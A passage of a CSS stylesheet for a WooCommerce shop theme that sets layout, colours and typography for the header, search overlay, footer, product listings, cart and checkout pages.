    margin: 0;
    border: 0;
    border-radius: 0;
}

.header-style1 .navbar-default{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.navbar-default .container {
    position: relative;
}
/* Site Branding */
.site-branding.navbar-brand{
    margin-top: 0px;
}
.site-branding p.site-title {
    font-size: 22px;
    margin: 0;
    font-weight: 600;
}

.site-description{
    font-size: 14px;
    padding-top: 5px;
    clear: both;
}
#logo {
    margin: 0;
    display: inline-block;
    float: left;   
    color: #151514;
    line-height: 1.1;
}
#logo a{
    color: #151514;
    font-size: 22px;
    font-weight: 600; 
    line-height: 1.1;
}
.header-1 #logo {   
    margin-bottom: 5px;
}
#logo a:hover{
    color: #6cb975;
}

.navbar-brand {
    height: inherit;
    padding: 0;
    margin-right: 50px;
    position: relative;
    z-index: 10;
    max-width: 120px;
}

.navbar-toggle {
    border: 0;
    margin: 22px 10px 0 0;
    padding: 0 5px;
    float: left;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: transparent;
}

.header-right {
    position: absolute;
    right: 0;
    top: 18px;
    z-index: 10;
    text-align: right;
}

.header-right .navbar-form,
.header-right .site-header-cart,
.header-right ul.login {
    display: inline-block;
    vertical-align: middle;
}
.header-right .site-header-cart{ margin-top:5px;}
.header-right ul.login {
    line-height: 1.6;
}

header.header-2 .header-right ul.login {
    line-height: 1;
}

header ul {
    margin: 0;
    padding: 0;
}

.site-header-cart li {
    display: inline-block;
    margin: 0 7px;
    position: initial;
}

header ul li {
    list-style: none;
}

header ul.login li {
    display: inline-block;
    font-size:100%;
    margin-left: 7px;
}

header ul.login li a {
    text-decoration: none;
    font-weight:400;
}

header ul.login li a i {
    font-size: 25px;
}

header ul.login li+li:before {
    content: "/";
    display: inline-block;
    margin: 0 3px 0 0;
}

.site-header-cart.menu.on-hover {
    position: relative;
}

.menu.on-hover .dropdown-menu button.close{
    display: none;
}

header ul.menu {
    margin-right: 3px;
}

header ul.menu .icon {
    margin: 0;
    font-size: 20px;
    width: initial;
    height: initial;
}

header ul.menu li a {
    padding: 0;
    display: inline-block;
    position: relative;
    line-height: 1;
}

header ul.menu .count,
span.wishlist-count.wishlist-rounded {
    min-width: 15px;
    min-height: 15px;
    font-size: 8px;
    position: absolute;
    top: -10px;
    right: -5px;
    text-align: center;
    color: #fff;
    line-height: 1.9;
    background: #89c350;
}

header.header-2,
header.header-2.shrinked {
    padding: 0;
}

header .top {
    padding: 30px 0 28px;
    line-height: 1;
}

header.header-2 .header-right {
    margin-top: 3px;
    top: 0;
    position: initial;
}

header.header-2 .navbar-default {
    background-color: #151514;
}

header.header-2 .header-middle-wrapp{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.searchbox {
    position: relative;
    right: 10px;
    top: 9px;
    width: 0;
    line-height: 1;
    padding: 0;
}

.searchbox-icon,
.searchbox-submit,
.searchbox input[type="submit"] {
    height: inherit;
    display:inline-block;
    position: absolute;
    top: 17%;
    font-family: verdana;
    font-size: 18px;
    right: 0;
    width: 20px;
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    text-align: center;
    cursor: pointer;
    background: transparent;
}


.header-2 .searchbox-icon,
.header-2 .searchbox-submit,
.header-2 .searchbox input[type="submit"] {
    color: #fff;
}

.header-2 .searchbox {
    margin: 0;
    right: 15px;
    top: 15px;
    position: absolute;
}

/* Full Screen Search */
 .full-search-container {
     position: fixed;
     background: rgba(0,0,0,0.8);
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     z-index: -1;
     opacity: 0;
     visibility: hidden;
     transition: all ease 0.3s;
     -webkit-transition: all ease 0.3s;
     -ms-transition: all ease 0.3s;
}
 .full-search-container.search_on {
     z-index: 99999;
     opacity: 1;
     visibility: visible;
}
 .full-search-container .search-form {
     position: absolute;
     z-index: 999;
     left: 0;
     right: 0;
     margin: 0 auto;
     max-width: 500px;
     width: 100%;
     top: 50%;
     transform: translateY(-50%);
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
}
 .full-search-container .search-form .search-field {
     width: 100%;
     border-radius: 0;
     height: 50px;
     padding: 0;
     background: none;
     color: #fff;
     border: none;
     border-bottom: 2px solid #fff;
     font-size: 26px;
}
 .full-search-container .search-form .search-submit {
     position: absolute;
     top: 0;
     right: 0;
     height: 100%;
     border-radius: 0;
     background: none !important;
     border: none;
     font-size: 0;
     color: #fff;
     z-index: 12;
     width: 40px;
}
 .full-search-container .search-form:after {
     position: absolute;
     color: #fff;
     content: "\e86f";
     font-family: Linearicons-Free;
     font-size: 18px;
     font-weight: 600;
     top: 10px;
     right: 0.5rem;
     z-index: 10;
     -webkit-transition: ease-in-out 0.3s;
     -moz-transition: ease-in-out 0.3s;
     -ms-transition: ease-in-out 0.3s;
     -o-transition: ease-in-out 0.3s;
     transition: ease-in-out 0.3s;
}
 .full-search-container .closebtn {
     position: absolute;
     top: -8px;
     right: 20px;
     text-align: center;
     font-size: 50px;
     color: #fff;
     background: none;
     z-index: 999999;
}


/*=================== Footer ==================*/

footer {
    position: relative;
    z-index: 10;
    background-color: #f9f9f9;
    font-size: 95%;
}
footer p{ 
    margin-top:4px;
}
.footer-info{
    color:#5f5f5f;
}
.footer-info p{
    color:#111111;
}
.footer-info p.lh-normal small{ 
    line-height:1.8;
    font-size: 90%;
}

footer .signup {
    font-size: 14px;
    line-height: 1.5;
}

footer .signup form {
    margin: -5px 0 5px;
    position: relative;
}

footer .signup form input[type="text"] {
    width: 100%;
    border-color: #fff;
    padding-right: 50px;
    border-radius: 0;
}

footer .signup form button[type="submit"] {
    width: 40px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0.55em 0;
    border: 0;
    border-radius: 0;
}

footer .signup small {
    color: #9f9c9d
}

.footer {
    padding: 25px 0; 
}

.footer-info p{ 
     margin: 0 0 0.5em;
}
 
.footer .row{
    display: flex;
    align-items: center;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 35px;
    height: 35px;
    line-height: 1.3;
    font-size: 25px;
    text-align: center;
    z-index: 100; 
    display: none; 
    background-color: #6ba532;
    -webkit-box-shadow: 1px 2px 11px 0px #333333c9
            box-shadow: 1px 2px 11px 0px #333333c9
}
.scrollup:hover{
    background-color: #89c350;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


.scrollup:hover {
    color: #fff;
}


/**==================================== 
    Wordpress 
==================================**/

.blog-list.sticky{
    padding: 50px;
}
.blog-list.sticky .entry-content.blog,
.blog-list.sticky{
    background-color: #efefef;
}/*
.blog-list.sticky .entry-content.blog {
    padding: 50px 50px 50px 30px;
}*/
.blog-detail.tag-template .navigation{
    margin-bottom: 20px;
}

.blog-detail.tag-template .navigation .pagenum, 
.blog-detail.tag-template .navigation a{
    padding: 2px 3px;
    display: inline-block;
}

.blog-detail.tag-template .navigation .pagenum{
    text-decoration: underline;
}

.blog-detail.tag-template .navigation a .pagenum{
    color: #151514;
    text-decoration: none;
}

.entry-post-content figure.gallery-item {
    display: inline-block;
    width: 150px;
    vertical-align: top;
    margin: 0 15px 15px 0;
}

.parsley-errors-list.filled{
    position: absolute; 
    top: 35px; 
    background: red;  
}

.parsley-errors-list.filled li, 
.parsley-errors-list.filled li:hover { 
    padding: 5px 10px 8px; 
    color: #ffffff;
}

.parsley-errors-list.filled li:before{
    content: none;
}
 
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor { 
    margin-bottom: 15px;
    padding: 8px 0;
    font-style: italic;
    font-size: 90%;
    line-height: 1.3;
}

.wp-caption a{
    text-decoration: underline;
}

.bypostauthor{
    margin: 0;
    padding: 0;
    font-style: initial;
}

.entry-post-content iframe{
    width: 100%;
    height: 550px;
}



/**==================================== 
    Woo commerce 
==================================**/

.woocommerce .woocommerce-ordering select{
    margin-right: 5px;
    min-height: 45px;
    padding:0.50em 0.5em;
}

.shop-main {}

.opstore-sorting {
    border-bottom: 1px solid #efefef;
    width: 100%;
    float: left;
    margin-bottom: 30px;
    background: #f1f1f1;
    padding: 20px 15px;
}

.opstore-sorting .woocommerce-ordering,
.opstore-sorting .woocommerce-result-count {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    float: none;
}


.opstore-sorting .short-by{
    float: right;
    margin-top:1px;
}

.opstore-sorting .short-by .btn.btn-default {
    padding: 0.67em 1em;
}

.opstore-sorting .short-by .btn.btn-default i {
    margin: 0;
    right: 0;
    font-weight:300;
}

.opstore-sorting .short-by .btn.btn-default:hover,
.opstore-sorting .short-by .btn.btn-default.active {
    box-shadow: none;
    transform: translateY(0);
    color: #fff;
}

.opstore-sorting .short-by .btn.btn-default:hover i {
    padding: 0;
}

.opstore-sorting .woocommerce-result-count {
    color: #151514;
    font-size: 14px;
    margin-left: 10px;
    float: right;
    margin-top: 13px;
}

.widget.woocommerce.widget_shopping_cart {
    width: 380px;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    border: 0;
    margin: 0;
    right: -30px;
    padding: 15px 25px;
    left: initial;
}

.on-hover .widget.woocommerce.widget_shopping_cart {
    display: block;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
}

.site-header-cart.on-hover .dropdown:hover .widget.woocommerce.widget_shopping_cart {
    max-height: inherit;
    opacity: 1;
}

.widget_shopping_cart h6.title {
    border-bottom: 1px solid #bebabb;
    margin: 15px 15px 0px 15px;
    padding-bottom: 10px;
    font-weight: 400;
    font-size: 16px;
    margin-bottom: 20px;
}

.widget_shopping_cart_content,
.woocommerce ul.cart_list,
.woocommerce.widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .total {
    border: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
}

.woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
    max-height: 430px;
}

ul.site-header-cart.menu.text-white .widget_shopping_cart_content li a,
ul.site-header-cart.menu.text-white .widget_shopping_cart_content{
    color: #151514;
}

.widget_shopping_cart_content::-webkit-scrollbar {
    display: none;
}

.woocommerce.widget_shopping_cart .cart_list li a:before {
    content: none;
}

.woocommerce.widget_shopping_cart .cart_list li {
    border-bottom: 1px solid #bebabb;
    margin-bottom: 15px;
    padding-bottom: 15px;
    position: relative;
    display: flex;
    font-size: 13px;
}

.woocommerce.widget_shopping_cart .cart_list li a {
    padding: 0;
    font-weight: normal;
}

.woocommerce.widget_shopping_cart .cart_list li a:hover {
    background-color: transparent;
    padding: 0;
}

.woocommerce.widget_shopping_cart .cart_list li figure {
    margin-right: 15px;
    width: 60px;
    height: 60px;
    overflow: hidden;
}

.woocommerce.widget_shopping_cart .cart_list li img {
    float: none;
    width: 100%;
}

.woocommerce.widget_shopping_cart .cart_list li h6 {
    margin-bottom: 7px;
    padding-right: 20px;
    font-size: 15px;
}

.woocommerce.widget_shopping_cart .cart_list li h6 a {
    font-weight: 400;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    left: initial;
    right: 0;
    top: 0;
    line-height: 1.1;
}

.woocommerce.widget_shopping_cart .total {
    margin-bottom: 20px;
    text-align: right;
    width: 100%;
    float: left;
}

.woocommerce.widget_shopping_cart .total span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.woocommerce.widget_shopping_cart .total strong {
    float: left;
}


.widget_shopping_cart .buttons {
    display: flex;
    width: 100%;
    justify-content: space-between;
    float: left;
    position: relative;
    z-index: 2;
}

.widget .screen-reader-text{
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}


nav.woocommerce-pagination {
    text-align: center;
    line-height: 1;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.opstore-sorting .woocommerce-pagination {
    float: right;
    line-height: 1;
}

.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
    margin: 0;
    padding: 0;
}


.pagination .page-numbers li,
.woocommerce-pagination .page-numbers li,
.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0 2px;
    list-style: none;
    display: inline-block;
    vertical-align: top;
}
.pagination .page-numbers li{margin: 0px;}
.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 40px;
    text-align: center;
    line-height: 1;
    padding: 0.65em 0 0.75em;
    border: 1px solid;
    display: block;
    color: #a09a9c;
}

.pagination .page-numbers li a.page-numbers:hover,
.woocommerce-pagination .page-numbers li a.page-numbers:hover,
.pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current,
.pagination li a:hover {
    border-color: transparent;
}


/*=======================  Product list  ====================*/

ul.products {
    margin: 0;
    padding: 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
ul.products li {
    margin-left: 0;
    margin: 0 30px 50px 0;
    text-align: left;
    position: relative;
    float: left;
    width: 262px;
    list-style: none;
}

ul.products li .content{
    text-align: center;
    padding-top: 10px;
}


 .woocommerce ul.products li.product.last{
     margin-right: 0;
 }
  .woocommerce ul.products.product-slide li.product.last{
     margin-right: 30px;
 }

ul.products.big li.product {
    width: 100%;
}

ul.products li.product img {
    display: inline-block;
}

ul.products li.product figure {
    position: relative;
    margin: 0 auto 20px;
    overflow: hidden!important;
    display: table;
    width: 100%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3,
ul.products li.product .woocommerce-loop-product__title,
ul.products li.product h2,
ul.products li.product h3,
.products .product h6 {
    margin-bottom: 10px;
    padding: 0;
    font-size: 100%;
}



li.product figure .product-wrap {
    width: 100%;
    vertical-align: middle;
    display: table-cell;
    text-align: center;
    border: 1px solid #eee;
}

li.product figure .product-wrap.base-align {
    vertical-align: bottom;
}

ul.products li.product figure,
li.product figure .product-wrap {
    height: 333px;
    position: relative;
}

li.product figure .product-wrap a {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

/*
ul.products li.product:hover figure img {
    transform: scale(1.1);
}*/

.stock-info {
    font-weight: bold;
    color: #4cc45a;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .price,
ul.products li .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    margin: 0 0 10px;
    color: #151514;
    line-height: 1;
    font-size: 100%;
    font-weight: 600;
}

.woocommerce div.product p.price {
    margin: 5px 0 8px;
}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins {
    display: inline-block;
}

.woocommerce ul.products li.product .price ins,
ul.products li .price ins {
    font-weight: 700;
    color:#151514;
}

.star-rating {
    display: block;
}

.star-rating i {
    margin-left: -2px;
}

ul.products li.product .icons {
    position: absolute;
    z-index: 2; 
    bottom: 30px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    right: 8px;
} 

ul.products li.product .icons .lnr{
    font-size: 25px;
}
ul.products li.product .bottom {
    display: flex; 
    align-items: center;
    flex-direction: column;
}

ul.products li.product .icons .btn { 
    border:1px solid;
    display: inline-block;
    color: #fff;
    border-radius: 0em;
    width: 45px;
    padding: 0.60em 0em;
    text-align: center;
    margin: 1px;
} 

ul.products li.product .icons .btn.added i{ 
    display: none; 
}

ul.products li.product .icons .btn.added:before {
    content: "\e87f";
    font-family: Linearicons-Free;
}

ul.products li.product:hover i {
    padding: 0;
}

.full-width ul.products li.product {
    width: 23.2%;
}

.view-list ul.products {
    width: 100%;
    float: left;
}

.view-list ul.products li.product {
    width: 100%;
    margin: 0 0 50px;
    padding-bottom: 50px;
    overflow: hidden;
    border-bottom: 1px solid #e8e7e7;
    display: flex;
    align-items: center;
}

.view-list ul.products li.product figure {
    width: 270px;
    margin: 0;
}

.view-list ul.products li.product .content {
    padding-left: 30px;
    width: 67%;
    text-align: left;
}

.view-list ul.products li.product .bottom {
    display: block;
}

.button-group.list-view-buttons-wrap {
    margin-top: 30px;
    display: flex;
    align-items: center;
}

.promo-offer .opstore-btn:hover {
    color: #141415
}

.woocommerce .view-list ul.products li.product .price,
.woocommerce .view-list .products .star-rating {
    margin: 0 50px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce .view-list .products p {
    margin-top: 25px;
}

li.product .btn.btn-cart {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    padding: 16px 35px;
}

li.product .btn.btn-cart i {
    right: 0;
    font-weight: bold;
}

.tags-wrap span {
    display: inline-block;
}

.tags-wrap span+span:before {
    content: "/";
    display: inline-block;
    margin: 0 8px 0 4px;
}

.side-bar .btn {
    width: 100%;
}

.popular-product .bx-viewport,
.related-product .bx-viewport {
    padding-bottom: 5px;
}

.popular-product .bx-controls {
    margin-top: 15px;
}

.products.product-slide {}
.woocommerce  ul.products.products.product-slide li.first, 
.woocommerce-page ul.products.products.product-slide li.first{
    clear: initial;
}

.products.product-slide .product {
    margin: 0;
}



.new-arrival .left ul.products li.product {
    float: none;
}

.new-arrival .right ul.products li.product:nth-child(even) {
    margin-right: 0;
}

.woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product{
    margin-bottom: 0;
}


/*=======================  Product single page  =====================*/

.woocommerce div.product {
    clear: both;
    z-index: 1;
}

.woocommerce div.product div.images img {
    max-width: 100%;
}

.woocommerce div.product .grouped-product form.cart {
    margin-bottom: 0;
}

.woocommerce div.product .summary .product-code {
    font-size: 12px;
    float: right;
    font-weight: normal;
}

.woocommerce div.product form.cart .variations {
    border: 0;
    line-height: 1;
    margin-bottom: 0;
}

.woocommerce div.product table.variations td,
.woocommerce div.product table.variations th {
    display: list-item;
    list-style: none;
    border: 0;
    padding: 0;
    margin: 0;
}

.woocommerce div.product .variations_form .label {
    font-weight: bold;
    text-align: left;
    display: block;
    padding: 0;
    margin-bottom: 5px;
}

.woocommerce div.product form.cart .variations label {
    font-size: 16px;
    font-weight: 500;
}

.woocommerce div.product .variations_form td.value {
    padding-bottom: 20px;
}

.woocommerce-variation-price {
    padding-bottom: 10px;
}

.woocommerce div.product select {
    width: auto;
}

.woocommerce div.product form.cart .variations select {
    text-align: left;
    min-width: 170px;
}

.woocommerce div.product .variations_button {
    padding-top: 0;
}

.woocommerce div.product form.cart .quantity,
.woocommerce div.product form.cart .button {
    float: none;
    vertical-align: baseline;
}

.woocommerce div.product form.cart .button, 
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button,
.woocommerce input.button {
    width: auto;
    text-transform:capitalize;
    font-weight: 500;
    display: inline-block;
    line-height: 1;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled]{
    color: #fff;
    padding: 13px;
    
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover
{
    background-color: #89c350;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
    background-color: #6ba532;    
}
.woocommerce button.button.alt{
    padding: 1.2em 2.5em;
}
.woocommerce #respond input#submit{
    padding: 1.2em 2.1em 1.1em;
}

.opstore-external-link+.yith-wcwl-add-to-wishlist {
    margin-top: -10px;
    float: none;
}

.woocommerce div.product form.cart div.quantity {
    margin-bottom: 23px;
}

.single_variation_wrap,
.woocommerce div.product form.cart {
    margin-bottom: 0;
}

.woocommerce div.product form.cart div.quantity {
    float: none;
}

.woocommerce div.product form.cart .quantity.grouped {
    margin: 0;
}

.variations_button .quantity table,
.variations_button .quantity table td {
    border: 0;
    padding: 0;
    margin: 0;
}

.variations_button .quantity table {
    margin-bottom: 10px;
}

.woocommerce div.product .variations_form .quantity table td:last-child,
.variations_button .quantity table td {
    padding: 0 0 17px;
    font-size: 16px;
    font-weight: 500;
}

.variations_button .quantity table td.product-name {
    padding-left: 15px;
    font-weight: 600;
}

.quantity.grouped td.product-price {
    text-align: right;
}

.thumb-slider,
.thumb-slider li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce .related.products {
    padding-top: 50px;
    margin-bottom: -20px;
}

.flex-viewport {
    overflow: hidden;
}

figure.woocommerce-product-gallery__wrapper{
    max-width: initial;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 10px 0 0; 
    overflow: hidden;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){
    clear: none;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 14.8%;
    margin-right: 10px;
    margin-bottom: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    margin-right: 0;
}

.woocommerce .woocommerce-breadcrumb {
    padding: 20px 0;
}

.single-product .woocommerce .woocommerce-breadcrumb a {
    display: inline-block;
    color: #111111;
}
.woocommerce .inner-banner .woocommerce-breadcrumb {
    color: #fff;
    font-size: inherit;
}

.woocommerce div.product .product_meta {
    font-size: 14px;
    margin-bottom: 20px;
    padding-top: 0;
    border-top: 0;
}

.woocommerce div.product .product_meta a:hover {
    color: #151514;
}

.product_meta +  h6{
    font-size: 100%;
    margin-bottom: 0;
}

.quantity-wrap span {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 1;
    padding: .47em 0;
    font-size: 20px; 
    color: #fff;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    background-color: #6ba532;
}
.quantity-wrap span:hover{
    background: #89c350;
}

.quantity-wrap input[type="number"],
.woocommerce div.product input[type="number"] {
    width: 58px;
    height: 40px;
    text-align: center;
}

.quantity-wrap input[type=number]::-webkit-inner-spin-button,
.quantity-wrap input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.entry-summary ul.social-icons li a {
    font-size: 13px;
}

.woocommerce div.product form.cart table.group_table {
    padding-bottom: 15px;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding: 0 0 10px;
}

.woocommerce div.product form.cart .group_table td:first-child {
    width: 10em;
    text-align: left;
    padding-left: 0;
}

.woocommerce div.product form.cart .group_table td.label {
    padding: 0;
}

.woocommerce div.product form.cart .group_table td.label label {
    padding-top: 12px;
}


/*=================  Woocommerce-tabs  ==================*/


.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: none;
    border-bottom-color: #e1e1e1;
    color: #000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{ bottom:-3px;}
#reviews #comments {
    margin-bottom: 30px;
}

#reviews #comments h4 {
    margin-bottom: 5px;
}

.woocommerce #review_form #respond {
    width: 100%;
}


/*======================  Related product  =================*/

.related-product {
    margin-bottom: -15px;
}


/*========================== Woo commerce cart  =======================*/

.woocommerce table.shop_table {
    margin: 0;
    border: 0;
    padding: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-collapse: collapse;
    position: relative;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td,
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td {
    border: 0;
    padding: 0;
}

.woocommerce table.shop_table td,
.woocommerce table.wishlist_table tbody td {
    border-bottom: 1px solid #e2e2e2;
    padding: 30px 0;
    font-weight: 600;
    font-size: 15px;
    text-align: left;
}

.woocommerce table.shop_table th,
.woocommerce table.wishlist_table thead th {
    padding: 23px 0 21px 0;
    background-color: #151514;
    line-height: 1;
    font-weight: 500;
    color:#fff;
}
.woocommerce table.shop_table tfoot .cart-subtotal th, 
.woocommerce table.shop_table tfoot .order-total th,
.woocommerce table.shop_table.order_details tfoot th{
    color:#151514;
}

.woocommerce-cart table.shop_table th.product-thumbnail,
.wishlist_table tr th.product-thumbnail {
    width: 1px;
    min-width: 1px;
    padding: 0;
}

.woocommerce-cart table.shop_table .product-name {
    width: 40%;
}

.woocommerce table.shop_table .product-price {
    width: 12%;
}

.woocommerce-wishlist table.shop_table.wishlist_table .product-name {
    width: 32%;
}

.woocommerce-wishlist table.shop_table.wishlist_table .product-price {
    width: 18%;
}

.woocommerce table.wishlist_table tr td.product-stock-status {
    width: 17%;
}

.woocommerce table.wishlist_table tr td.product-remove {
    width: 7%;
}

.woocommerce table.wishlist_table tr td.product-remove div {
    text-align: center;
}

.woocommerce-cart table.cart td.product-thumbnail,
.wishlist_table tbody tr td.product-thumbnail a {
    min-width: 140px;
    padding-right: 20px;
    max-width: initial;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.woocommerce table.wishlist_table tfoot tr td {
    padding-bottom: 0;
    border: 0;
}

.woocommerce table.wishlist_table .yith-wcwl-share {
    margin: 0;
    display: flex;
    align-items: center;
}

.woocommerce table.wishlist_table .yith-wcwl-share h4 {
    margin: 0;
    font-size: 16px;
    padding-right: 10px;
}



#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: initial;
}

span.th-title,
.wishlist_table th.product-name .nobr {
    position: absolute;
    left: 20px;
    top: 22px;
}

table.cart td.product-remove a.remove {
    color: #151514;
    border-radius: 50%;
    line-height: 1;
    width: 20px;
    height: 20px;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    line-height: 1;
}
input[type="submit"],
.cart-collaterals .checkout-button{
    text-transform: uppercase!important;
    background: #6ba532;
    color: #fff;
}

table.cart td.product-remove a.remove:hover {
    background-color: #151514;
}

.woocommerce-page table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions input,
table.cart td .coupon input[type="submit"] {
    border: 1px solid #bab7b8;
    font-weight: normal;
    padding: 10px;
    min-width: 265px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    height: 40px;
}

.woocommerce-page table.cart td.actions input {
    min-width: 200px;
}

table.cart td .coupon input[type="submit"] {
    margin-left: 5px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: initial;
    background-color: transparent;
    color: #151514;
}

table.cart td .coupon input[type="submit"]:hover {
    border-color: transparent;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    padding-bottom: 15px;
}

.woocommerce .cart-collaterals {
    margin-top: -1px;
    padding-top: 20px;
    position: relative;
    z-index: 1;
    background-color: #fff;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    margin-bottom: 0;
    padding: 25px 30px;
    width: 430px;
    float: right;
    position: relative;
    background-color: #f5f5f5;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    line-height: inherit;
    background-color: transparent;
    font-weight: 400;
    font-size: 15px;
    border: 0;
    padding: 5px 0;
}

.woocommerce-cart .cart-collaterals .cart_totals .order-total th,
.woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    position: relative;
    padding-top: 50px;
    font-weight: 600;
}

.woocommerce-cart .cart-collaterals .cart_totals .order-total th:before,
.woocommerce-cart .cart-collaterals .cart_totals .order-total td:before {
    content: "";
    width: 100%;
    height: 1px;
    position: absolute;
    top: 20px;
    left: 0;
    display: block;
    background-color: #d1d1d1;
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
    width: 110px;
    padding-right: 35px;
    text-align: right;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    margin: 0;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    padding: 16px;
    font-size: 14px;
    display: block;
    font-weight: 700;
}



/*---------- checkout --------*/

.woocommerce-checkout h3 {
    font-size: 20px;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 15px;
    position: relative;
}

form.checkout .col2-set {
    padding-bottom: 43px;
    width: 100%;
    float: left;
}

form.checkout .col2-set .col-1,
form.checkout .col2-set .col-2,
h3#order_review_heading,
table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce-checkout-payment {
    width: 49%;
}

table.woocommerce-checkout-review-order-table {
    float: left;
}

.woocommerce-checkout-payment {
    float: right;
    background:#f5f5f5!important;
}

.woocommerce form .form-row label {
    font-weight: 500;
    margin-bottom: 5px;
    line-height: 1;
}

.woocommerce form .form-row {
    margin: 0 0 27px;
    padding: 0;
}

.woocommerce form #billing_address_1_field.form-row,
.woocommerce form #shipping_address_1_field.form-row {
    margin-bottom: 10px;
}

.woocommerce form .form-row .select2-container,
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    line-height: 1;
    height: initial;
    min-height: 38px;
}

.select2-container .select2-selection--single{
    min-height: initial;
    height: initial !important;
    border-radius: 0 !important;
    padding: 0.35em 0;
}
.address-field .select2-container .select2-selection--single {
    min-height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #a9a9a9;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 48%;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #86D270;
}

.woocommerce-checkout-review-order {
